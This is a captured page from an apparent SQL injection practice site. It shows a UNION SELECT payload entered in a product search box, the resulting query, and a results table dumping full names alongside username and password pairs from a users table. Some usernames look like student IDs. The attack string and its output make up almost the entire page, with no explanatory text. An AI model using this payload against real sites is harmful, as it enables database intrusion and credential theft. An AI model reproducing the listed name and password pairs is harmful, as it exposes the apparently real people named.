 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--'+password, 0 from tbl_users;--%'
Found 55 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost
(USD)
1 032 at--huy 0
2 1111 test--test123321 0
3 AAAA PPPPP--abc123 0
4 Alexander alex--xcv345 0
5 ChinhNguyen 1111--abc12344 0
6 Chyyy aaa--test 0
7 Cong Pham cong--cong456 0
8 Dau Hoang dau--test 0
9 David Smith david--test 0
10 Do Hoang Son son--AT201 0
11 DoanLe DL--Admin@123 0
12 DoThienBinh binh--AT022 0
13 Dung Nguyen d40n3--ase12312sadas 0
14 F17-Vozer VirusVozer--B18DCAT010 0
15 Galaticos real--madrid 0
16 GiantB giant_bee--conongratto 0
17 Harry Potter harrypotter--abc123 0
18 Havu hatlac--hatlac@67 0
19 Hoang Manh Long La Long--ml123 0
20 Hoang Manh Long yeusunshine--000 0
21 huy love--tomorrow 0
22 KVThanh kvthanh--123 0
23 Le Minh Hieu hieu--123 0
24 Long Nguyen long--long123 0
25 Minh Quang mq5--123456 0
26 NghiPham nghi--2204 0
27 NgoNgocDat haha--qwerty 0
28 Nguoi Yeu Cua Em YeuQuynh--testDemo 0
29 Nguoi Yeu TranDucBo Hoang--200k1h 0
30 Nguyễn Minh Thành ThanhB19DCAT177--abc123 0
31 Nguyen 11082000--B18DCAT175 0